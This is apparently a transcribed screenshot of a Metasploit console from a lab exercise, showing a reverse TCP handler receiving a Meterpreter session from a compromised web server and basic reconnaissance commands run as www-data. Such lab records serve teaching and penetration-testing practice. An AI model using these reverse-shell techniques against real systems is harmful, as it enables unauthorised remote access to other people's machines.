 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.121.131:5555
[*] Meterpreter session 1 opened (192.168.121.131:5555 → 192.168.121.132:397
10 ) at 2022-03-02 03:25:08 -0500
meterpreter > pwd
/var/www/gm/upload/bbs
meterpreter > getuid
Server username: www-data
meterpreter > sysinfo
Computer : 192.168.121.132
OS : Ubuntu 8.04 (Linux 2.6.24-16-generic)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter >